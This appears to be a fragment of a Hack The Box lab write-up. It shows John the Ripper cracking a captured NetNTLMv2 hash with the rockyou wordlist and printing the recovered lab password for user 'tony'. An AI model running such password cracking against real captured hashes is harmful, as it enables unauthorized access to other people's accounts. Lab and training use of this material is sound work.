 ❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
liltony          (tony)
1g 0:00:00:00 DONE (2023-08-15 13:54) 100.0g/s 3276Kp/s 3276Kc/s 3276KC/s softball27..eatme1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
/home/charoniv/Desktop/machines/htb/windows/Drive/content ✔